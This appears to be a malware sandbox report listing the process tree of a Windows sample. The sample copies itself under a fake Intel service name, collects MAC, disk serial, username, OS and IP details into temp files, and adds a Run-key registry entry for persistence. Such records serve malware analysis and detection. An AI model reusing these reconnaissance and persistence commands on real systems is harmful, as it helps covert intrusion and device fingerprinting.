 Process Tree
1ffd6559d21470c40dcf9236.exe
pid 2068 "C:\Users\<USER>\AppData\Local\Temp\1ffd6559d21470c40dcf9236.exe"
powershell.exe
pid 1008 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" copy 'C:\Users\<USER>\AppData\Local\Temp\1ffd6559d21470c40dcf9236.exe' 'C:\ProgramData\SystemData\igfxCUIService.exe'
igfxCUIService.exe
pid 3028 "C:\ProgramData\SystemData\igfxCUIService.exe"
powershell.exe
pid 2228 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" getmac | Out-File -Encoding 'Default' 'C:\ProgramData\SystemData\temps1.txt' ; wmic path win32_physicalmedia get SerialNumber | Out-File -Encoding 'Default' 'C:\ProgramData\System...
getmac.exe
pid 2964 "C:\Windows\system32\getmac.exe"
WMIC.exe
pid 1760 "C:\Windows\System32\Wbem\WMIC.exe" path win32_physicalmedia get SerialNumber
powershell.exe
pid 868 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $env:username | Out-File -Encoding 'Default' 'C:\ProgramData\SystemData\tempu.txt'
cmd.exe
pid 1244 "C:\Windows\System32\cmd.exe" /c wmic OS get Caption, CSDVersion, OSArchitecture, Version / value > "C:\ProgramData\SystemData\tempo1.txt" && type "C:\ProgramData\SystemData\tempo1.txt" > "C:\ProgramData\SystemData\tempo2.txt"
WMIC.exe
pid 1420 wmic OS get Caption, CSDVersion, OSArchitecture, Version / value
cmd.exe
pid 1924 "C:\Windows\System32\cmd.exe" /c wmic nicconfig where 'IPEnabled = True' get ipaddress > "C:\ProgramData\SystemData\tempi1.txt" && type "C:\ProgramData\SystemData\tempi1.txt" > "C:\ProgramData\SystemData\tempi2.txt"
WMIC.exe
pid 2112 wmic nicconfig where 'IPEnabled = True' get ipaddress
cmd.exe
pid 1288 "C:\Windows\System32\cmd.exe" /c REG ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /V igfxCUIService /t REG_SZ /D "C:\ProgramData\SystemData\igfxCUIService.exe" /F
reg.exe
pid 928 REG ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /V igfxCUIService /t REG_SZ /D "C:\ProgramData\SystemData\igfxCUIService.exe" /F